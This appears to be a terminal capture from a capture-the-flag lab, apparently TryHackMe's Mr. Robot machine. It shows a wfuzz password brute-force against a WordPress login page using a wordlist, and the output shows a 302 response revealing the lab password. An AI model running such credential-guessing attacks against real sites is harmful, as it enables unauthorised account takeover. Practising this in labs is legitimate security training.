 root@parrot [ /home/anonimo/Documentos/tryhackme/machines/mr.Robot/exploit ] $ wfuzz -t 200 -c --hc=200  -z file,fsocity.dic -d "log=Elliot&pwd=FUZZ"
ttp://10.10.94.16/wp-login.php
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing
SL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.94.16/wp-login.php
Total requests: 858161
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000004:   302        0 L      0 W        0 Ch        "ER28-0652"